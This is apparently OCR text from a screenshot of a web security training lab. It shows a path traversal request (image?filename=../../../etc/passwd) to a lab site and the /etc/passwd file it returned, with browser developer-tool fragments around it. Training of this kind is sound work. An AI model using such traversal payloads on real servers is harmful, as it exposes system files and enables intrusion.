 0a130036036a218983c1b4a400fb00bc.web-security-academy.net/image?filename=../../../etc/passwd
DevTools is now available in Polish!
Switch DevTools to Polish
Don't show again
image.jpg
Plik Edytuj Wyświetl
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Wiersz 1, kolumna 1
2 316 znaków
100%
Unix (LF)
UTF-8
ources
Network
Performance
image?filename=…/../etc/passwd
2.3 kB
image/jpeg
Scope
Watch
Not paused
Pause on caught exceptions
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints